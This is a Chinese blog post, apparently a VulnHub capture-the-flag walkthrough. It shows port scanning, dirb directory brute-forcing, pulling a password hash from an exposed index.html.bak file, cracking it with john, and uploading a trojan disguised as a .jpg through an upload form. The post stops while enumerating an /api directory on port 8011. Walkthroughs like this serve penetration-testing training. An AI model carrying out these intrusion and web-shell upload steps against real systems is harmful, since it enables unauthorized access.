🍬 博主介绍

👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

一、信息收集



1.扫描开发端口

开发了21、22、80、8011端口



访问80端口

没有发现什么有价值的信息

访问8011端口

目前也没有发现什么有价值的信息



2.扫描目录

几个dirb常用的字典路径

/usr/share/dirb/wordlists/big.txt #大字典

/usr/share/dirb/wordlists/common.txt #公共字典

/usr/share/dirb/wordlists/extensions_common.txt #常用文件扩展名字典

/usr/share/dirb/wordlists/mutations_common.txt #备份扩展名

┌──(root💀kali)-[~/桌面]

└─# dirb http://192.168.103.184

发现有一个/development目录



发现需要账号密码登录

所以现在需要信息收集,找账号密码



扫描.bak文件

一般账户密码可能在.bak文件下

尝试扫描一下.bak文件

┌──(root💀kali)-[~/桌面]

└─# dirb http://192.168.103.184 -X .bak

http://192.168.103.184/index.html.bak

┌──(root💀kali)-[~/桌面]

└─# curl http://192.168.103.184/index.html.bak #读取这个.bak文件

用户名和密码:frank:$apr1$1oIGDEDK$/aVFPluYt56UvslZMBDoC0

┌──(root💀kali)-[~/桌面]



└─# john 1.txt

账号密码:

frank:frank!!!

登录成功:



**这是我未完成的工具清单

- 上传工具(已完成但需要安全审查)**





有个上传的地方???最终找到上传的地方!!!



上传完一个.jpg后缀的木马文件,结果:提示上传成功



再扫一下8011端口下的目录

┌──(root💀kali)-[~/桌面]

└─# dirb http://192.168.103.184:8011

发现有这个目录:

/api/index.html目录



